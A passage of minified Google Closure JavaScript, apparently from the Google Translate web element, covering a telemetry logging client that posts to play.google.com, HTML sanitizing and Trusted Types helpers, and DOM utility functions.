_.Jj(this,2)};Im.prototype.Ka=function(a){_.Ul(this,2,a)};var Jm=function(a){this.H=_.I(a,4)};_.y(Jm,_.J);_.Km=function(a){this.H=_.I(a,36)};_.y(_.Km,_.J);_.Km.prototype.Ka=function(a,b){_.dj(this);var c=this.H,d=_.oj(this,c,c[_.H]|0,Im,3,2,!0);if(typeof a!=="number"||a<0||a>d.length)throw Error();a!=void 0?d.splice(a,1,b):d.push(b);var e=a=d===_.Hi?7:d[_.H]|0;(b=_.Kh(b))?(a&=-9,d.length===1&&(a&=-4097)):a|=4096;a!==e&&_.Hh(d,a);b||_.ej(c)};_.Lm=function(a,b){return _.Ul(a,8,b)};var Mm=function(a){this.H=_.I(a,19)};_.y(Mm,_.J);Mm.prototype.pd=function(a){return _.mm(this,2,a)};var Om=function(a,b){this.yb=b=b===void 0?!1:b;this.j=this.locale=null;this.h=0;this.l=!1;this.g=new Mm;Number.isInteger(a)&&this.g.pd(a);b||(this.locale=document.documentElement.getAttribute("lang"));Nm(this,new Gm)};Om.prototype.pd=function(a){this.g.pd(a);return this};
var Nm=function(a,b){_.M(a.g,1,b);_.Kj(b,1)||Hm(b);a.yb||(b=Pm(a),_.Jj(b,5)||_.Ul(b,5,a.locale));a.j&&(b=Pm(a),_.Fj(b,Dm,9)||_.M(b,9,a.j))},Qm=function(a,b){a.h=b},Rm=function(a){var b=b===void 0?Ql:b;var c=a.yb?void 0:_.hb();c?Yl(c,b).then(function(d){a.j=Em(d!=null?d:"[]");d=Pm(a);_.M(d,9,a.j);return!0}).catch(function(){return!1}):Promise.resolve(!1)},Pm=function(a){var b=_.Fj(a.g,Gm,1);b||(b=new Gm,Nm(a,b));a=b;b=_.Fj(a,Fm,11);b||(b=new Fm,_.M(a,11,b));return b},Sm=function(a,b,c,d,e,f,g){c=c===
void 0?0:c;d=d===void 0?0:d;e=e===void 0?null:e;f=f===void 0?0:f;g=g===void 0?0:g;if(!a.yb){var h=Pm(a);var k=new Cm;k=_.mm(k,1,a.h);k=_.Vl(k,2,a.l);d=_.lm(k,3,d>0?d:void 0);d=_.lm(d,4,f>0?f:void 0);d=_.lm(d,5,g>0?g:void 0);f=d.H;g=f[_.H]|0;d=_.Kh(d,g)?d:_.vi(d,f,g)?_.ui(d,f):new d.constructor(_.ti(f,g,!0));_.M(h,10,d)}a=Hl(a.g);a=_.Ej(a,4,_.Ml(Date.now().toString()));b=_.jm(a,3,b.slice());e&&(a=new Am,e=_.lm(a,13,e),a=new Bm,e=_.M(a,2,e),a=new Jm,e=_.M(a,1,e),e=_.mm(e,2,9),_.M(b,18,e));c&&_.Ej(b,
14,_.Ml(c));return b};Zl.prototype.reset=function(){this.g=this.h=this.j};Zl.prototype.wa=function(){return this.h};var bm=function(a){this.H=_.I(a,8)};_.y(bm,_.J);var Tm=_.Ol(bm);var cm=function(a){this.H=_.I(a)};_.y(cm,_.J);var Um;Um=new dm;var Ym=function(a){_.w.call(this);var b=this;this.g=[];this.Z="";this.J=this.O=!1;this.ja=this.M=-1;this.R=!1;this.B=this.experimentIds=null;this.A=this.l=0;this.F=null;this.G=this.I=0;this.qa=1;this.Fe=0;this.Bc=a.Bc;this.Wb=a.Wb||function(){};this.j=new Om(a.Bc,a.yb);this.Ha=a.Ha||null;this.hc=a.hc||null;this.C=a.Al||null;this.Mb=a.Mb||null;this.Vc=a.Vc||!1;this.withCredentials=!a.Pd;this.yb=a.yb||!1;this.T=!this.yb&&!!_.hb()&&!!_.hb().navigator&&_.hb().navigator.sendBeacon!==void 0;this.V=typeof URLSearchParams!==
"undefined"&&!!(new URL(Vm())).searchParams&&!!(new URL(Vm())).searchParams.set;var c=Hm(new Gm);Nm(this.j,c);this.o=new Zl(1E4);a=Wm(this,a.Bg);this.h=new ym(this.o.wa(),a);this.N=new ym(6E5,a);this.Vc||this.N.start();this.yb||(document.addEventListener("visibilitychange",function(){if(document.visibilityState==="hidden"){Xm(b);var d;(d=b.F)==null||d.flush()}}),document.addEventListener("pagehide",function(){Xm(b);var d;(d=b.F)==null||d.flush()}))},Zm,bn,$m;_.y(Ym,_.w);
var Wm=function(a,b){return a.V?b?function(){b().then(function(){a.flush()})}:function(){a.flush()}:function(){}};Ym.prototype.K=function(){Xm(this);this.h.stop();this.N.stop();_.w.prototype.K.call(this)};Zm=function(a){a.C||(a.C=Vm());try{return(new URL(a.C)).toString()}catch(b){return(new URL(a.C,_.hb().location.origin)).toString()}};_.an=function(a,b){if(b instanceof _.Km)a.log(b);else try{var c=_.Lm(new _.Km,_.Xl(b));a.log(c)}catch(d){$m(a,4,1)}};bn=function(a,b){a.o=new Zl(b<1?1:b);zm(a.h,a.o.wa())};
$m=function(a,b,c){a.F&&a.F.zo(b,c)};
Ym.prototype.log=function(a){$m(this,2,1);if(this.V){a=Hl(a);var b=this.qa++;b=a=_.Ej(a,21,_.Ml(b));var c=_.rj(b,1);var d=d===void 0?!1:d;var e=typeof c;d=c==null?c:e==="bigint"?String((0,_.Qi)(64,c)):_.Wj(c)?e==="string"?Kl(c):d?_.gk(c):_.fk(c):void 0;d==null&&(d=Date.now(),d=Number.isFinite(d)?d.toString():"0",_.Ej(b,1,_.Ml(d)));d=_.rj(b,15);d!=null&&(typeof d==="bigint"?(0,_.ji)(d)?d=Number(d):(d=(0,_.Qi)(64,d),d=(0,_.ji)(d)?Number(d):String(d)):d=_.Wj(d)?typeof d==="number"?_.fk(d):Kl(d):void 0);
d==null&&_.Ej(b,15,_.Ml((new Date).getTimezoneOffset()*60));this.experimentIds&&(d=Hl(this.experimentIds),_.M(b,16,d));$m(this,1,1);b=this.g.length-1E3+1;b>0&&(this.g.splice(0,b),this.l+=b,$m(this,3,b));this.g.push(a);this.Vc||this.h.g||this.h.start()}};
Ym.prototype.flush=function(a,b){var c=this;if(this.g.length===0)a&&a();else{var d=Date.now();if(this.ja>d&&this.M<d)b&&b("throttled");else{this.Ha&&(typeof this.Ha.pf==="function"?Qm(this.j,this.Ha.pf()):this.j.h=0);var e=this.g.length,f=Sm(this.j,this.g,this.l,this.A,this.hc,this.I,this.G),g=this.Wb();if(g&&this.Z===g)b&&b("stale-auth-token");else{this.g=[];this.h.g&&this.h.stop();this.l=0;d=_.Xl(f);var h;this.B&&this.B.mb(d.length)&&(h=xm(d));var k=cn(this,d,g),m=function(q){c.o.reset();zm(c.h,
c.o.wa());if(q){var r=null;try{var t=JSON.stringify(JSON.parse(q.replace(")]}'\n","")));r=Tm(t)}catch(V){}if(r){q=Number(_.km(r,1,_.Qh("-1")));q>0&&(c.M=Date.now(),c.ja=c.M+q);q=Um.g;t=_.di(_.ei);var A;_.Dh&&t&&((A=r.H[t])==null?void 0:A[q])!=null&&_.Bh(_.Fi,3);a:{A=Um.g;var D=D===void 0?!1:D;if(_.di(_.Gi)&&_.di(_.ei)&&void 0===_.Gi){q=r.H;t=q[_.ei];if(!t)break a;if(t=t.Ko)try{t(q,A,$l);break a}catch(V){_.nb(V)}}D&&(D=r.H,(q=_.di(_.ei))&&q in D&&(D=D[q])&&delete D[A])}D=Um.tb?Um.h(r,Um.tb,Um.g,Um.j):
Um.h(r,Um.g,null,Um.j);if(r=D===null?void 0:D){D=-1;D=D===void 0?0:D;var L;r=(L=_.Xj(_.rj(r,1)))!=null?L:D;r!==-1&&(c.R||bn(c,r))}}}a&&a();c.A=0},n=function(q,r){var t=_.Gj(f,_.Km,3);var A=Number(_.km(f,14)),D=c.o;D.g=Math.min(3E5,D.g*2);D.h=Math.min(3E5,D.g+Math.round(.1*(Math.random()-.5)*2*D.g));zm(c.h,c.o.wa());q===401&&g&&(c.Z=g);A&&(c.l+=A);r===void 0&&(r=500<=q&&q<600||q===401||q===0);r&&(c.g=t.concat(c.g),c.Vc||c.h.g||c.h.start());$m(c,7,1);b&&b("net-send-failed",q);++c.A},p=function(){c.Ha&&
c.Ha.send(k,m,n)};h?h.then(function(q){$m(c,5,e);k.Rf["Content-Encoding"]="gzip";k.Rf["Content-Type"]="application/binary";k.body=q;k.hj=2;p()},function(){$m(c,6,e);p()}):p()}}}};
var cn=function(a,b,c){c=c===void 0?null:c;var d=d===void 0?a.withCredentials:d;var e={},f=new URL(Zm(a));c&&(e.Authorization=c);a.Mb&&(e["X-Goog-AuthUser"]=a.Mb,f.searchParams.set("authuser",a.Mb));return{url:f.toString(),body:b,hj:1,Rf:e,fl:"POST",withCredentials:d,Fe:a.Fe}},Xm=function(a){a.j.l=!0;a.O&&(a.j.h=3,dn(a));a.J&&(a.j.h=2,en(a));a.flush();a.j.l=!1},dn=function(a){fn(a,32,10,function(b,c){b=new URL(b);b.searchParams.set("format","json");var d=!1;try{d=_.hb().navigator.sendBeacon(b.toString(),
_.Xl(c))}catch(e){}d||(a.T=!1);return d})},en=function(a){fn(a,6,5,function(b,c){b=new URL(b);b.searchParams.set("format","base64json");var d=b.searchParams,e=d.set;c=_.Xl(c);for(var f=[],g=0,h=0;h<c.length;h++){var k=c.charCodeAt(h);k>255&&(f[g++]=k&255,k>>=8);f[g++]=k}c=gm(f,3);e.call(d,"p",c);b=b.toString();if(b.length>15360)return!1;(new Image).src=b;return!0})},fn=function(a,b,c,d){if(a.g.length!==0){var e=new URL(Zm(a));e.searchParams.delete("format");var f=a.Wb();f&&e.searchParams.set("auth",
f);e.searchParams.set("authuser",a.Mb||"0");for(f=0;f<c&&a.g.length;++f){var g=a.g.slice(0,b),h=Sm(a.j,g,a.l,a.A,a.hc,a.I,a.G);if(!d(e.toString(),h)){++a.A;break}a.l=0;a.A=0;a.I=0;a.G=0;a.g=a.g.slice(g.length)}a.h.g&&a.h.stop()}},Vm=function(){return"https://play.google.com/log?format=json&hasfast=true"};var gn=function(){this.bj=typeof AbortController!=="undefined"};
gn.prototype.send=function(a,b,c){var d=this,e,f,g,h,k,m,n,p,q,r;return _.Dj(function(t){switch(t.g){case 1:return f=(e=d.bj?new AbortController:void 0)?setTimeout(function(){e.abort()},a.Fe):void 0,_.vj(t,2,3),g=Object.assign({},{method:a.fl,headers:Object.assign({},a.Rf)},a.body&&{body:a.body},a.withCredentials&&{credentials:"include"},{signal:a.Fe&&e?e.signal:null}),_.K(t,fetch(a.url,g),5);case 5:h=t.h;if(h.status!==200){(k=c)==null||k(h.status);t.Ma(3);break}if((m=b)==null){t.Ma(7);break}return _.K(t,
h.text(),8);case 8:m(t.h);case 7:case 3:t.F=[t.j];t.l=0;t.A=0;clearTimeout(f);am(t);break;case 2:n=_.wj(t);switch((p=n)==null?void 0:p.name){case "AbortError":(q=c)==null||q(408);break;default:(r=c)==null||r(400)}t.Ma(3)}})};gn.prototype.pf=function(){return 4};_.hn=function(a,b){b=b===void 0?"0":b;_.w.call(this);this.Bc=a;this.Mb=b;this.B="https://play.google.com/log?format=json&hasfast=true";this.j=null;this.g=void 0;this.h=this.hc=this.Ha=null;this.o=this.A=!1;this.l=null};_.y(_.hn,_.w);_.jn=function(a,b){a.Wb=b;return a};_.kn=function(a){a.A=!0;return a};_.hn.prototype.Pd=function(){this.C=!0;return this};
_.ln=function(a){a.Ha||(a.Ha=new gn);var b=new Ym({Bc:a.Bc,Wb:a.Wb?a.Wb:vm,Mb:a.Mb,Al:a.B,yb:!1,Vc:!1,Pd:a.C,Bg:a.Bg,Ha:a.Ha});_.jk(a,_.$b(_.qa,b));if(a.j){var c=a.j,d=Pm(b.j);_.Ul(d,7,c)}a.g?b.B=a.g:a.g!==null&&(b.B=new _.wm);a.hc&&(b.hc=a.hc);a.h&&((d=a.h)?(b.experimentIds||(b.experimentIds=new pm),c=b.experimentIds,d=_.Xl(d),_.Ul(c,4,d)):b.experimentIds&&_.Ej(b.experimentIds,4));a.A&&(b.O=a.A&&b.T);a.o&&(b.J=a.o);a.l&&(c=a.l,b.R=!0,bn(b,c));Rm(b.j);a.Ha.pd&&a.Ha.pd(a.Bc);a.Ha.ll&&a.Ha.ll(b);return b};_.mn=function(a){this.H=_.I(a)};_.y(_.mn,_.J);_.l=_.mn.prototype;_.l.Wa=function(){return _.Jj(this,16)};_.l.ob=function(a){return _.Ul(this,16,a)};_.l.ra=function(){return _.Jj(this,1)};_.l.ua=function(a){return _.Ul(this,1,a)};_.l.nf=function(){return _.Kj(this,53)};
}catch(e){_._DumpException(e)}
try{
_.nn=function(a){var b=_.La();a=b?b.createHTML(a):a;return new _.rc(a)};_.on=function(a,b){b=_.xh(b);b!==void 0&&(a.href=b)};_.pn={};_.qn=function(a){this.g=a};_.qn.prototype.toString=function(){return this.g};_.rn={};_.sf=function(){throw Error("J");};_.sf.prototype.gf=null;_.sf.prototype.ha=function(){return this.content};_.sf.prototype.toString=function(){return this.content};_.sf.prototype.Kc=function(){if(this.Tb!==_.rn)throw Error("K");return _.nn(this.toString())};var sn=function(){_.sf.call(this)};
_.E(sn,_.sf);sn.prototype.Tb=_.rn;var tn=function(){_.sf.call(this)};_.E(tn,_.sf);tn.prototype.Tb=_.pn;tn.prototype.gf=1;tn.prototype.j=function(){return new _.qn(this.toString())};_.un=function(a){function b(c){this.content=c}b.prototype=a.prototype;return function(c,d){c=new b(String(c));d!==void 0&&(c.gf=d);return c}}(sn);_.vn=function(a){function b(c){this.content=c}b.prototype=a.prototype;return function(c){return new b(String(c))}}(tn);_.wn=RegExp.prototype.hasOwnProperty("sticky");_.xn=new RegExp((_.wn?"":"^")+"(?:!|/?([a-zA-Z][a-zA-Z0-9:-]*))",_.wn?"gy":"g");_.yn=function(){_.sf.call(this)};_.y(_.yn,sn);
_.yn.prototype.ha=function(){if(this.content!==void 0)return this.content;for(var a="",b=_.z(this.X),c=b.next();!c.done;c=b.next())a+=c.value;return a};_.yn.prototype.toString=function(){return this.ha()};_.zn=function(){function a(){this.content=""}a.prototype=_.yn.prototype;return function(){return new a}}();
}catch(e){_._DumpException(e)}
try{
var An,Bn;An=function(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})};Bn=function(a){return a.replace(RegExp("(^|[\\s]+)([a-z])","g"),function(b,c,d){return c+d.toUpperCase()})};_.Cn=function(a){if(a instanceof _.he)return a;var b=new _.he(_.ee);_.ge(b,2,a);return b};var Fn,Dn;_.En=function(a,b,c){if(typeof b==="string")(b=Dn(a,b))&&(a.style[b]=c);else for(var d in b){c=a;var e=b[d],f=Dn(c,d);f&&(c.style[f]=e)}};Fn={};Dn=function(a,b){var c=Fn[b];if(!c){var d=An(b);c=d;a.style[d]===void 0&&(d=(_.Ic?"Webkit":_.Hc?"Moz":null)+Bn(d),a.style[d]!==void 0&&(c=d));Fn[b]=c}return c};_.Gn=_.Hc?"MozUserSelect":_.Ic||_.Gc?"WebkitUserSelect":null;
}catch(e){_._DumpException(e)}
try{
_.la("el_main_css");

_.na();
}catch(e){_._DumpException(e)}
try{
_.la("el_main");
/*
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Hn=function(a,b){var c={},d;for(d in a)c[d]=b.call(void 0,a[d],d,a);return c},In=function(a,b){var c=b.createRange();c.selectNode(b.body);a=_.nn(a);return c.createContextualFragment(_.Gl(a))},Jn=function(a){a=a.nodeName;return typeof a==="string"?a:"FORM"},Kn=function(a){a=a.nodeType;return a===1||typeof a!=="number"},Ln=function(a,b,c){a.setAttribute(b,c)},Mn=function(a,b,c,d){_.dj(a);var e=a.H,f=e[_.H]|0;if(c==null)return _.fj(e,f,b),a;var g=c===_.Hi?7:c[_.H]|0,h=g,k=_.kj(g),m=k||Object.isFrozen(c);
k||(g=0);m||(c=_.aj(c),h=0,g=_.jj(g,f),m=!1);g|=5;k=4&g?512&g?512:1024&g?1024:0:void 0;k=k!=null?k:0;for(var n=0;n<c.length;n++){var p=c[n],q=d(p,k);Object.is(p,q)||(m&&(c=_.aj(c),h=0,g=_.jj(g,f),m=!1),c[n]=q)}g!==h&&(m&&(c=_.aj(c),g=_.jj(g,f)),_.Hh(c,g));_.fj(e,f,b,c);return a},Nn=function(a){if(_.Dh){var b;return(b=a[_.im])!=null?b:a[_.im]=new Map}if(_.im in a)return a[_.im];b=new Map;Object.defineProperty(a,_.im,{value:b});return b},On=function(a,b,c,d){var e=a.get(d);if(e!=null)return e;for(var f=
e=0;f<d.length;f++){var g=d[f];_.gj(b,g)!=null&&(e!==0&&(c=_.fj(b,c,e)),e=g)}a.set(d,e);return e},Pn=function(a){return _.Na(a)},Rn=function(){var a=Qn,b;for(b in a)return!1;return!0},Sn=function(a){var b={},c;for(c in a)b[c]=a[c];return b},Tn=function(a,b){return a<b?-1:a>b?1:0},Un=function(a,b){var c=0;a=(0,_.oc)(String(a)).split(".");b=(0,_.oc)(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;c==0&&e<d;e++){var f=a[e]||"",g=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];g=
/(\d*)(\D*)(.*)/.exec(g)||["","","",""];if(f[0].length==0&&g[0].length==0)break;c=Tn(f[1].length==0?0:parseInt(f[1],10),g[1].length==0?0:parseInt(g[1],10))||Tn(f[2].length==0,g[2].length==0)||Tn(f[2],g[2]);f=f[3];g=g[3]}while(c==0)}return c},Vn=function(a){if(/^(script|style)$/i.test(a.tagName))throw Error("u");},Wn=function(a){if(a instanceof _.qn)return a.g;throw Error("u");},Xn=function(a){return a.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,
"&apos;")},Yn=function(a){return a instanceof _.rc?a:_.nn(Xn(String(a)))},Zn=function(a){var b={nonce:_.Pa("script",document)};a=_.Sa(a).toString();var c="<script";if(b==null?0:b.id)c+=' id="'+Xn(b.id)+'"';if(b==null?0:b.nonce)c+=' nonce="'+Xn(b.nonce)+'"';if(b==null?0:b.type)c+=' type="'+Xn(b.type)+'"';if(b==null?0:b.defer)c+=" defer";return _.nn(c+(">"+a+"\x3c/script>"))},$n=function(a){var b=Yn("");return _.nn(a.map(function(c){return _.Gl(Yn(c))}).join(_.Gl(b).toString()))},ao=function(a){return $n(a)},
eo=function(a){for(var b="",c=Object.keys(a),d=0;d<c.length;d++){var e=c[d],f=a[e];if(!bo.test(e))throw Error("u");if(f!==void 0&&f!==null){if(/^on./i.test(e))throw Error("u");co.indexOf(e.toLowerCase())!==-1&&(f=_.th(f)?f.toString():_.wh(String(f))||"about:invalid#zClosurez");f=e+'="'+Yn(String(f))+'"';b+=" "+f}}return b},ho=function(a){var b={};if(!bo.test("body"))throw Error("u");if(fo.indexOf("BODY")!==-1)throw Error("u");var c="<body";b&&(c+=eo(b));Array.isArray(a)||(a=a===void 0?[]:[a]);go.indexOf("BODY")!==
-1?c+=">":(a=ao(a.map(function(d){return d instanceof _.rc?d:Yn(String(d))})),c+=">"+a.toString()+"</body>");return _.nn(c)},io=function(a){return _.za(a)?a.Kc&&(a=a.Kc(),a instanceof _.rc)?a:Yn("zSoyz"):Yn(String(a))},jo=function(a,b){b&&b.h?b.h(a):(b=io(b),a.innerHTML=_.Gl(b))},lo=function(a,b){b=a(b||ko,void 0);a=_.fb();b&&b.g?a=b.g():(a=a.createElement("DIV"),b=io(b),a.innerHTML=_.Gl(b));a.childNodes.length==1&&(b=a.firstChild,b.nodeType==1&&(a=b));return a},no=function(a){var b=document.implementation.createHTMLDocument("");
a=mo(a,b);b=b.body;b.appendChild(a);b=(new XMLSerializer).serializeToString(b);b=b.slice(b.indexOf(">")+1,b.lastIndexOf("</"));return _.nn(b)},oo=function(a){if(typeof a!=="string")throw Error();return a},po=function(a,b,c){if(b)return oo(a);var d;return(d=_.Zi(a))!=null?d:c?"":void 0},so=function(){return qo||(qo=new _.mi(_.Ih([]),void 0,void 0,void 0,ro))},to=function(a,b,c,d){var e=a.H,f=e[_.H]|0;c=_.Kh(a,f)?1:c;d=!!d||c===3;c===2&&_.cj(a)&&(e=a.H,f=e[_.H]|0);a=_.hj(e,b);var g=a===_.Hi?7:a[_.H]|
0,h=_.ij(g,f);var k=4&h?!1:!0;if(k){4&h&&(a=_.aj(a),g=0,h=_.jj(h,f),f=_.fj(e,f,b,a));for(var m=0,n=0;m<a.length;m++){var p=_.Zi(a[m]);p!=null&&(a[n++]=p)}n<m&&(a.length=n);h=(h|4)&-513;h&=-1025;h&=-4097}h!==g&&(_.Hh(a,h),2&h&&Object.freeze(a));return a=_.lj(a,h,e,f,b,c,k,d)},vo=function(a,b,c,d){var e=uo;!d&&_.cj(a)&&(b=a.H,c=b[_.H]|0);var f=_.gj(b,1);a=!1;if(f==null){if(d)return so();f=[]}else if(f.constructor===_.mi)if(f.uc&2&&!d)f=Array.from(_.ni.prototype.entries.call(f));else return f;else Array.isArray(f)?
a=!!((f[_.H]|0)&2):f=[];if(d){if(!f.length)return so();a||(a=!0,_.Ih(f))}else if(a){a=!1;d=_.aj(f);for(f=0;f<d.length;f++){var g=d[f]=_.aj(d[f]);Array.isArray(g[1])&&(g[1]=_.Ih(g[1]))}f=d}!a&&c&32&&_.$i(f);e=new _.mi(f,e,po,void 0);c=_.fj(b,c,1,e);a||_.ej(b,c);return e},wo=function(a,b){for(var c=[],d=a.length,e=0,f=[],g,h,k=0;k<d;){switch(e){case 0:var m=a.indexOf("<",k);if(m<0){if(c.length===0)return a;c.push(a.substring(k));k=d}else c.push(a.substring(k,m)),h=m,k=m+1,_.wn?(_.xn.lastIndex=k,m=_.xn.exec(a)):
(_.xn.lastIndex=0,m=_.xn.exec(a.substring(k))),m?(f=["<",m[0]],g=m[1],e=1,k+=m[0].length):c.push("<");break;case 1:m=a.charAt(k++);switch(m){case "'":case '"':var n=a.indexOf(m,k);n<0?k=d:(f.push(m,a.substring(k,n+1)),k=n+1);break;case ">":f.push(m);c.push(b(f.join(""),g));e=0;f=[];h=g=null;break;default:f.push(m)}break;default:throw Error();}e===1&&k>=d&&(k=h+1,c.push("<"),e=0,f=[],h=g=null)}return c.join("")},xo=function(a,b,c,d){this.top=a;this.right=b;this.bottom=c;this.left=d},Eo=function(){var a=
yo(zo(_.kn(_.jn(Ao(),function(){return null}).Pd()))),b=Bo().map(function(c){var d;a:{var e=c.l;if(e==null)c=null;else if(typeof e==="number")c=e;else{if(typeof e==="string"){var f=Number(e);if(!isNaN(f)&&(f!==0||e.trim().length!==0)){c=f;break a}}throw Co(c,"number");}}return(d=c)!=null?d:0}).filter(function(c){return c>0});b.length>0&&(b=Do(b),a.h=b);return _.ln(a)},Fo=function(a){return"translate:"+a},Lo=function(a){var b=new Go;b=_.Ul(b,1,a.name);var c=Ho(a.startTime);b=_.M(b,2,c);a=Io(a.duration);
a=_.M(b,3,a);b=new Jo;return Ko(a,5,b)},Ho=function(a){var b=new Ro;b.setSeconds(Math.floor(a/1E3));a=Math.round(a%1E3*1E6);_.mj(b,2,a==null?a:_.Jl(a),0);return b},Io=function(a){var b=new So;b.setSeconds(Math.floor(a/1E3));a=Math.round(a%1E3*1E6);_.mj(b,2,a==null?a:_.Jl(a),0);return b},To=function(a){return performance&&performance.mark&&(a=performance.getEntriesByName(a,"mark"),a.length==1)?a[0]:null},Uo=function(a,b){return performance&&performance.measure?performance.measure(a,b)||null:null},
Xo=function(a,b,c){var d=Array.prototype.slice.call(arguments);d.splice(0,2);d="l"+a.toString(16)+"i"+b.toString(16)+(d.length?"-"+d.join("_"):"");Vo?Vo.push(d):Wo(d)},$o=function(){var a=Yo||(Yo=Zo('[null,null,null,null,null,"(function(){\'use strict\';var f\\u003dtypeof Object.defineProperties\\u003d\\u003d\\"function\\"?Object.defineProperty:function(a,c,b){if(a\\u003d\\u003dArray.prototype||a\\u003d\\u003dObject.prototype)return a;a[c]\\u003db.value;return a};function g(a){a\\u003d[\\"object\\"\\u003d\\u003dtypeof globalThis\\u0026\\u0026globalThis,a,\\"object\\"\\u003d\\u003dtypeof window\\u0026\\u0026window,\\"object\\"\\u003d\\u003dtypeof self\\u0026\\u0026self,\\"object\\"\\u003d\\u003dtypeof global\\u0026\\u0026global];for(var c\\u003d0;c\\u003ca.length;++c){var b\\u003da[c];if(b\\u0026\\u0026b.Math\\u003d\\u003dMath)return b}throw Error(\\"Cannot find global object\\");}var h\\u003dg(this);\\nfunction k(a,c){if(c)a:{var b\\u003dh;a\\u003da.split(\\".\\");for(var d\\u003d0;d\\u003ca.length-1;d++){var e\\u003da[d];if(!(e in b))break a;b\\u003db[e]}a\\u003da[a.length-1];d\\u003db[a];c\\u003dc(d);c!\\u003dd\\u0026\\u0026c!\\u003dnull\\u0026\\u0026f(b,a,{configurable:!0,writable:!0,value:c})}}k(\\"globalThis\\",function(a){return a||h});/*\\n\\n Copyright Google LLC\\n SPDX-License-Identifier: Apache-2.0\\n*/\\nvar l\\u003dglobalThis.trustedTypes,m;function n(){var a\\u003dnull;if(!l)return a;try{var c\\u003dfunction(b){return b};a\\u003dl.createPolicy(\\"goog#html\\",{createHTML:c,createScript:c,createScriptURL:c})}catch(b){}return a};function p(a){this.g\\u003da}p.prototype.toString\\u003dfunction(){return this.g+\\"\\"};function q(a){m\\u003d\\u003d\\u003dvoid 0\\u0026\\u0026(m\\u003dn());a\\u003dm?m.createScriptURL(a):a;return new p(a)};if(!function(){if(self.origin)return self.origin\\u003d\\u003d\\u003d\\"null\\";if(location.host!\\u003d\\u003d\\"\\")return!1;try{return window.parent.escape(\\"\\"),!1}catch(a){return!0}}())throw Error(\\"sandboxing error\\");\\nwindow.addEventListener(\\"message\\",function(a){var c\\u003da.ports[0];a\\u003da.data;var b\\u003da.callbackName.split(\\".\\"),d\\u003dwindow;b[0]\\u003d\\u003d\\u003d\\"window\\"\\u0026\\u0026b.shift();for(var e\\u003d0;e\\u003cb.length-1;e++)d[b[e]]\\u003d{},d\\u003dd[b[e]];d[b[b.length-1]]\\u003dfunction(r){c.postMessage(JSON.stringify(r))};b\\u003ddocument.createElement(\\"script\\");a\\u003dq(a.url);if(a instanceof p)a\\u003da.g;else throw Error(\\"\\");b.src\\u003da;document.body.appendChild(b)},!0);}).call(this);\\n"]'));
if(!a)return null;a=_.Zi(_.rj(a,6,void 0,_.mk));var b;a===null||a===void 0?b=null:b=_.Ra(a);return b},ap=function(a){var b={};a=_.z(a);for(var c=a.next();!c.done;c=a.next())c=c.value,b[c.language]=c.name;return b},bp=function(a){O.call(this);a=a||{};this.id=a.id||this.Ya();this.Cf=a.Cf||"";this.me=a.me||null;this.ne=a.ne||null;this.df=a.df||!1;this.className=a.className||null;this.l=null},cp=function(a,b,c,d){_.ud.call(this,d);this.type="key";this.keyCode=a;this.charCode=b;this.repeat=c},dp=function(){},
ep=function(){},fp=function(a,b,c){_.w.call(this);this.h=a;this.l=b||0;this.j=c;this.g=(0,_.C)(this.ti,this)},gp=function(a){a=a.className;return typeof a==="string"&&a.match(/\S+/g)||[]},ip=function(a,b){var c=gp(a),d=Array.prototype.slice.call(arguments,1),e=c.length+d.length;hp(c,d);a.className=c.join(" ");return c.length==e},kp=function(a,b){var c=gp(a),d=Array.prototype.slice.call(arguments,1),e=jp(c,d);a.className=e.join(" ");return e.length==c.length-d.length},hp=function(a,b){for(var c=0;c<
b.length;c++)_.ua(a,b[c])||a.push(b[c])},jp=function(a,b){return a.filter(function(c){return!_.ua(b,c)})},lp=function(a,b){return _.ua(gp(a),b)},mp=function(a,b,c){c?ip(a,b):kp(a,b)},rp=function(a){return np(new op,to(a,1,void 0===_.Ki?2:4).map(function(b,c){var d=new pp;b=qp(d,1,b);if(to(a,2,void 0===_.Ki?2:4).length>c){d=to(a,2,3,!0);if(typeof c!=="number"||c<0||c>=d.length)throw Error();qp(b,3,d[c])}return b}))},sp=function(a){var b=new pp;b=qp(b,1,a[0]);a.length===3&&qp(b,3,a[2]);return b},tp=
function(a){return _.Gj(a,pp,1).map(function(b){return _.Jj(b,3)?[_.Jj(b,1),200,_.Jj(b,3)]:[_.Jj(b,1),200]})},up=function(a){var b=_.fb(),c=b.g,d=b.createElement("STYLE"),e=_.Pa("style",c);e&&d.setAttribute("nonce",e);d.type="text/css";b=b.getElementsByTagName("HEAD")[0];d.styleSheet?d.styleSheet.cssText=a:d.appendChild(c.createTextNode(a));b.appendChild(d);return d},vp=function(a,b){this.x=a!==void 0?a:0;this.y=b!==void 0?b:0},Pp,Qp,Rp,Tp,Up,Vp,Wp,Xp,Yp,Zp,$p,aq,bq,cq;_.l=vp.prototype;
_.l.equals=function(a){return a instanceof vp&&(this==a?!0:this&&a?this.x==a.x&&this.y==a.y:!1)};_.l.ceil=function(){this.x=Math.ceil(this.x);this.y=Math.ceil(this.y);return this};_.l.floor=function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);return this};_.l.round=function(){this.x=Math.round(this.x);this.y=Math.round(this.y);return this};_.l.translate=function(a,b){a instanceof vp?(this.x+=a.x,this.y+=a.y):(this.x+=Number(a),typeof b==="number"&&(this.y+=b));return this};
var wp=function(a){return new vp(a.x,a.y)},xp=["data:","http:","https:","mailto:","ftp:"],yp=function(a){var b=1;a=a.split(":");for(var c=[];b>0&&a.length;)c.push(a.shift()),b--;a.length&&c.push(a.join(":"));return c},zp=function(a,b,c){c=a.g.get(c);return(c==null?0:c.has(b))?c.get(b):a.l.has(b)?{Ca:1}:(c=a.o.get(b))?c:a.h&&[].concat(_.Jb(a.h)).some(function(d){return b.indexOf(d)===0})?{Ca:1}:{Ca:0}},Ap=function(a,b,c){var d=Jn(b);c=c.createElement(d);b=b.attributes;for(var e=_.z(b),f=e.next();!f.done;f=
